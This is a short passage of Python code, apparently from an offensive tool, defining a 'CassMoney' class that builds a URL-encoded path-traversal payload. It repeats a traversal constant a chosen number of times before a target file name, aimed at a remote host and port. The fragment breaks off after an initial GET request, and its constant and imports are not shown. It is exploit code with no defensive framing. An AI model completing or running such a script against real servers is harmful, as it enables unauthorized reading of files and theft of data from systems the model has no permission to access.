 class CassMoney(object):
        def __init__(self, args):
                self.target = args.target
                self.file = args.file
                self.port = args.port
                self.force = args.force
                self.number = args.number

        def run(self):
                target = "http://" + self.target + ':' + str(self.port)

                payload = urllib.parse.quote_plus(DT * self.number + self.file)

                try:
                        deskpop = requests.get(target)
                except Exception as error:
                        print("Error: %s" % error)
                        return -1